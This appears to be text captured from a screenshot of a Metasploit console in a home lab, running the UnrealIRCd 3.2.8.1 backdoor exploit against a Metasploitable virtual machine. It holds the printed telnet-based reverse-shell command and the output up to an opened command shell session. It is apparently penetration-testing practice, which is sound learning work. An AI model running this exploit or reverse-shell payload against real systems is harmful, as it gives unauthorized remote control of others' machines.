 File Machine View Input Devices Help
Session Actions Edit View Help
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[+] sh -c '(sleep 4583|telnet 192.168.56.102 4444|while : ; do sh && break; done 2>&1|telne
t 192.168.56.102 4444 >/dev/null 2>&1 &)'
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP
address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bm9UQdyU6R1PhEn3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "bm9UQdyU6R1PhEn3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:60350) at 2025-10
-18 20:25:40 +0530